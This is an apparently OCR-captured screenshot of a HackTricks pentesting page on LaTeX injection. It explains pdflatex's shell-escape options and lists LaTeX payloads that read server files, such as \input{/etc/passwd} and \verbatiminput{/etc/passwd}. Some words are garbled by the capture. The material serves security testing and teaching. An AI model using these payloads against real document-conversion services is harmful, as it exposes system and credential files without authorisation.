 listings - Several errors concerning
PayloadsAllTheThings/LaTeX Injectic
Formula/CSV/Doc/LaTeX Injecti
ubuntu - How to configure Apache
book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection#latex-injection
3
4
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES
& RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Powered By GitBook
LaTeX Injection
Usually the servers that will find on the internet that convert LaTeX code to PDF use pdflatex.
This program uses 3 main attributes to (dis)allow command execution:
• --no-shell-escape: Disable the \write18{command} construct, even if it is enabled in
the texmf.cnf file.
• --shell-restricted: Same as --shell-escape, but limited to a 'safe' set of predefined
**commands (**On Ubuntu 16.04 the list is in /usr/share/texmf/web2c/texmf.cnf).
• --shell-escape: Enable the \write18{command} construct. The command can be any
shell command. This construct is normally disallowed for security reasons.
However, there are other ways to execute commands, so to avoid RCE it's very important to use -
-shell-restricted.
Read file #
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}